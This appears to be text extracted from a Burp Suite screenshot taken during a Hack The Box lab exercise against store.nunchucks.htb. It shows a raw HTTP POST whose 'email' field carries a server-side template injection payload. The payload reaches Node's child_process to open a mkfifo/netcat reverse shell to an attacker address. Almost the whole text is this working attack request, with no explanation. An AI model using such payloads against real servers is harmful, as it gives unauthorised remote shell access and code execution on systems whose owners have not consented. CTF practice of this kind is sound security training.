 1 ×  +
Send Cancel < >
Request
Response
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=y3uteEe5O9sV8eXCya1iLLcM
4 Content-Length: 176
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.6
13 Origin: https://store.nunchucks.htb
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://store.nunchucks.htb/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('chi
ld_process').execSync('mkfifo /tmp/fmkltf; nc 10.10.14.24 666 0</tmp
/fmkltf | /bin/sh >/tmp/fmkltf 2>&1; rm /tmp/fmkltf')\")()}}@gitblan
c.com"
}